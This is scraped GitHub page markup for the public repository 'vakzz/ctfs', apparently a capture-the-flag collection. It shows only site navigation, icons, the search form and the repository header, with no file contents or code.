<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="121378338" data-scoped-search-url="/vakzz/ctfs/search" data-owner-scoped-search-url="/orgs/vakzz/search" data-unscoped-search-url="/search" data-turbo="false" action="/vakzz/ctfs/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="/4x8MVR5Sfk1M14FeWiNfhlvGjejnOxkfOQe5nysSTLm6zDyIDW84b8sp2/Tsp4KvsbhxTe+cvTsEsthVHL4NA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> vakzz </span> <span>/</span> ctfs
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>1</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
